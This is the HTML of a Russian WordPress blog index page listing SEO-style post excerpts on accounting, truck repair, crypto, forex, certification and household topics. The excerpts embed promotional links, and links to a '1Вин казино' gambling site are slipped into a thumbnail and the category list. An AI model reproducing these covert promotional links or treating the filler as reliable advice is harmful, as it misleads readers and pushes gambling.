<div id="primary"><main id="main" class="site-main" role="main">
<div id="posts-container">
<article id="post-3577" class="post-3577 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="https://maprossiya.ru/" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" srcset="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg 800w, /wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark">Зачем нужна цифровизация бухгалтерского учета в компании</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-28T17:38:36+03:00">28.12.2022</time><time class="updated" datetime="2022-12-28T17:44:23+03:00">28.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Цифровая бухгалтерия для компаний безопасна, экономит время и деньги.&nbsp;Но это еще не все &mdash; мы перечисляем самые важные причины, по которым вам стоит оцифровать свою бухгалтерию, а также передать ведение бухгалтерского учета в вашей компании профессионаламhttps://abat-group.ru/. Цифровой бухгалтерский учет для компаний&nbsp;обеспечивает больший&nbsp;обзор, ясность и экономию времени&nbsp;в финансовом секторе.&nbsp;Неважно, большая у вас компания или маленькая &mdash; ...</p>
<p><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Зачем нужна цифровизация бухгалтерского учета в компании"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3538" class="post-3538 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/polupricep-sortimentovoz-cimc-45-tonn_foto_largest-600x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark">Почему так важен ремонт осей грузовых автомобилей</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-30T13:29:50+03:00">30.10.2022</time><time class="updated" datetime="2022-10-30T13:43:39+03:00">30.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Грузовики &mdash; сложные машины.&nbsp;В любом случае важно правильно и своевременно обслуживать грузовой автомобиль.&nbsp;Детали изнашиваются и нуждаются в ремонте или замене.При отказе заднего моста работа всего грузовика становится невозможной.&nbsp;Механики службы грузовых автомобилей обычно имеют большой опыт ремонта задних мостов грузовых автомобилей следующих марок: MAN, Mercedes-Benz, DAF, Iveco, Renault, Scania, Volvo, Fiat, Citroёn, VW (Фольксваген), Ford, Peugeot. ...</p>
<p><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему так важен ремонт осей грузовых автомобилей"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3531" class="post-3531 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg 600w, /wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs-300x200.jpg 300w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark">Проект томского кампуса вошел в число лучших в России и готов к реализации</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-22T09:27:21+03:00">22.10.2022</time><time class="updated" datetime="2022-10-22T09:27:22+03:00">22.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Как сообщил 17 августа на заседании правительства России его председатель Михаил Мишустин, в рамках программы строительства университетских кампусов мирового уровня отобраны первые восемь проектов&nbsp;&mdash; в Москве, Томске, Новосибирске, Калининграде, Нижнем Новгороде, Уфе, Челябинске и Екатеринбурге. &laquo;Программу строительства начинаем в Год науки и технологии по поручению президента. Из почти 30 заявок, которые поступили от регионов, к ...</p>
<p><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Проект томского кампуса вошел в число лучших в России и готов к реализации"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3585" class="post-3585 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark">Важность сортировки отходов&nbsp;</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark"><time class="entry-date published" datetime="2023-01-03T11:57:31+03:00">03.01.2023</time><time class="updated" datetime="2023-01-03T11:57:32+03:00">03.01.2023</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Отходы &mdash; это огромная проблема. Во всем мире мы ежегодно производим примерно 2,01 миллиарда тонн твердых отходов. Однако по крайней мере 33% этих отходов не обрабатываются экологически безопасным способом &mdash; и это крайне консервативная оценка. Важность сортировки отходов &mdash; это то, что мы больше не можем игнорировать. Чтобы достичь целей по переработке, как домохозяйства, так ...</p>
<p><a href="/vazhnost-sortirovki-othodov.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Важность сортировки отходов&nbsp;"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3572" class="post-3572 post type-post status-publish format-standard hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/tehnicheskie-indikatory.html" rel="bookmark">Технические индикаторы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/tehnicheskie-indikatory.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/tehnicheskie-indikatory.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Пользовательские индикаторы forex &mdash; это оригинальные индикаторы, написанные на языке программирования отдельными трейдерами. Эти технические инструменты предназначены для конкретных задач или отдельных торговых систем. Пользовательских индикаторов несколько тысяч, и каждый год появляются новые инструменты или обновляются старые версии. Стандартные индикаторы Форекс Стандартные индикаторы являются основой технического анализа. Они считаются лучшими инструментами, поскольку стандартные индикаторы были ...</p>
<p><a href="/tehnicheskie-indikatory.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Технические индикаторы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3568" class="post-3568 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:00:32+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:04:26+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Вам не терпится купить биткойн, но вы мало знаете о том, как работают криптовалюты? Цифровые валюты могут быть захватывающей инвестиционной возможностью, но новые инвесторы рискуют потерять свой капитал, если их соблазнят мошенники или поддержат новую криптовалюту без послужного списка. В обменнике https://7pay.me/directions обменяйте криптовалюты на банковскую карту. Здесь мы рассмотрим девять вещей, которые нужно знать, ...</p>
<p><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что нужно знать, прежде чем инвестировать в рынок криптовалют?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3562" class="post-3562 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/scale_1200-4-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>При отсутствии в компании подразделения оперативного регулирования при необходимости может потребоваться получение лицензии на заключение&nbsp;договора со специализированной организацией, имеющей лицензию на оказание аналогичных услуг. Каковы функции регулирующего органа (РСП) подробнее здесь: В пределах своей компетенции разрабатывает и делегирует в пределах своей компетенции в соответствии с действующим законодательством отдел кадров для реализации&nbsp;рекомендаций.&nbsp;Они определяют все, что связано ...</p>
<p><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Для чего нужна лицензия ФСБ и требования к ее оформлению"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3558" class="post-3558 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark">Руководство домовладельца по лестницам</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-25T21:16:22+03:00">25.11.2022</time><time class="updated" datetime="2022-11-25T21:16:23+03:00">25.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Трудно представить себе функциональное домашнее хозяйство без стремянки spb.lestniza.ru для обычных задач, таких как развешивание произведений искусства, доступ к высоким полкам и удаление паутины в углах потолка. Можно, конечно, забраться на стул, чтобы добраться до труднодоступных мест, но это долгий шаг вниз, и он точно не поможет вам добраться везде! Для обычных работ по техническому ...</p>
<p><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Руководство домовладельца по лестницам"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3555" class="post-3555 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark">Преимущества найма бухгалтерской фирмы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T09:29:16+03:00">23.11.2022</time><time class="updated" datetime="2022-11-23T09:29:17+03:00">23.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Бухгалтеры &mdash; это специалисты, которые предоставят вам помощь в том, как использовать ваши активы, чтобы извлечь из них максимальную пользу. Владельцы бизнеса хороши в своем бизнесе, но они могут быть не очень хороши в бухгалтерском учете или юридических вопросах. Таким образом, вы можете воспользоваться помощью бухгалтеров в компании Абат групп, потому что бухгалтеры имеют опыт ...</p>
<p><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Преимущества найма бухгалтерской фирмы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3551" class="post-3551 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark">Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time><time class="updated" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Экологически чистые чистящие средства становятся необходимостью для бизнеса из-за последствий нынешнего климатического кризиса и постоянно растущей экологической осведомленности населения. В интернет-магазине https://groster.me/ можете приобрести товары для вашей компании. Переход на экологичные чистящие средства дает невероятное количество преимуществ. Традиционные химические чистящие средства представляют большой риск для окружающей среды и человека, поэтому всегда лучше выбирать биоразлагаемые и ...</p>
<p><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3545" class="post-3545 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp 800w, /wp-content/uploads/2022/11/scale_1200-1-300x150.webp 300w, /wp-content/uploads/2022/11/scale_1200-1-1024x512.webp 1024w, /wp-content/uploads/2022/11/scale_1200-1-768x384.webp 768w, /wp-content/uploads/2022/11/scale_1200-1.webp 1080w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark">Что такое сертификация?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-04T19:23:13+03:00">04.11.2022</time><time class="updated" datetime="2022-11-04T19:23:23+03:00">04.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Все, что вы должны знать о сертификатах. Сертификация&nbsp;&mdash; определение Сертификация &mdash; это подтверждение &laquo;третьей стороной&raquo; того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены.&nbsp;Сертификация основана на оценке соответствия, при которой проверяется выполнение требований.&nbsp;Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как &laquo;сделать что-то ...</p>
<p><a href="/chto-takoe-sertifikacziya.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что такое сертификация?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3541" class="post-3541 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg 800w, /wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark">Являются ли нумизматические монеты хорошей инвестицией?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-01T16:24:55+03:00">01.11.2022</time><time class="updated" datetime="2022-11-01T16:25:31+03:00">01.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Нумизматика &mdash; слово, происходящее от греческого слова nomisma, что означает &laquo;привычное владение&raquo; &mdash; относится к изучению или сбору монет, жетонов и бумажных денег, а иногда и связанных с ними предметов (например, медалей).&nbsp;Таким образом, нумизматические монеты представляют собой редкие или ценные монеты, внешняя стоимость которых превышает стоимость содержащихся в них драгоценных металлов.&nbsp;Эти монеты, смотрите каталог редких ...</p>
<p><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Являются ли нумизматические монеты хорошей инвестицией?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
</div>
<nav class="navigation posts-navigation" aria-label="Записи">
<h2 class="screen-reader-text">Навигация по записям</h2>
<div class="nav-links">
<div class="nav-previous"><a href="/page/2">Предыдущие записи</a></div>
</div>
</nav></main></div>
<div id="secondary" class="widget-area" role="complementary">
<aside id="categories-2" class="widget widget_categories">
<h2 class="widget-title">Рубрики</h2>
<ul>
<li class="cat-item cat-item-1"><a href="/category/bez-rubriki">Без рубрики</a></li>
<li class="cat-item cat-item-13"><a href="/category/zarplatyi">Зарплаты</a></li>
<li class="cat-item cat-item-4"><a href="/category/kredityi">Кредиты</a></li>
<li class="cat-item cat-item-6"><a href="/category/kupyuryi">Купюры</a></li>
<li class="cat-item cat-item-11"><a href="/category/lyudi">Люди</a></li>
<li class="cat-item cat-item-5"><a href="/category/nakoplenie">Накопление</a></li>
<li class="cat-item cat-item-7"><a href="/category/otdyih">Отдых</a></li>
<li class="cat-item cat-item-3"><a href="/category/podarki">Подарки</a></li>
<li class="cat-item cat-item-8"><a href="/category/pokupki">Покупки</a></li>
<li class="cat-item cat-item-10"><a href="/category/prozhivanie">Проживание</a></li>
<li class="cat-item cat-item-12"><a href="/category/sovetyi">Советы</a></li>
<li class="cat-item cat-item-9"><a href="/category/uslugi">Услуги</a></li>
<li class="cat-item cat-item-2"><a href="/category/hranenie">Хранение</a></li>
                <li class="cat-item cat-item-2">
                <a href="https://maprossiya.ru/">1Вин казино</a>
              </li>
</ul>
</aside>
<aside id="text-6" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Свежие записи</h2>
<ul>
<li><a href="/vazhnost-sortirovki-othodov.html">Важность сортировки отходов&nbsp;</a></li>
<li><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html">Зачем нужна цифровизация бухгалтерского учета в компании</a></li>
<li><a href="/tehnicheskie-indikatory.html">Технические индикаторы</a></li>
<li><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></li>
<li><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></li>
</ul>
</aside>
<aside id="text-5" class="widget widget_text">
<div class="textwidget"><a href="/vse-otvetyi">Все статьи</a></div>
</aside>
<aside id="text-7" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
</div>
</div>
</div>
<footer id="colophon" class="site-footer container" role="contentinfo"><a data-scroll="" href="#masthead" id="scroll-to-top" aria-label="Scroll To Top"><svg version="1.1" class="penguin-icon-backtotop" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-backtotop"></use></svg></a><nav id="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav>
<div id="poweredby">Penguin WordPress Theme made by WPZOO</div>
</footer></div>
<script type="text/javascript" id="toc-front-js-extra">
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/700deneg.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/700deneg.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" src="/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" src="/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/masonry-options.js?ver=1.0" id="penguin-masonry-options-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/smooth-scroll.js?ver=10.2.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/navigation.js?ver=20161106" id="penguin-navigation-js"></script>
